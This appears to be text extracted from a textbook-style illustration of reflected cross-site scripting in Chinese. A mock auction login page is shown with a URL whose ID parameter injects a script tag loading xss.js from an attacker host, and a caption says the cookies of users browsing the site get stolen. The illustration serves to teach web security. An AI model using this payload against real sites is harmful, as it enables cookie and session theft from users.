 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://...
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取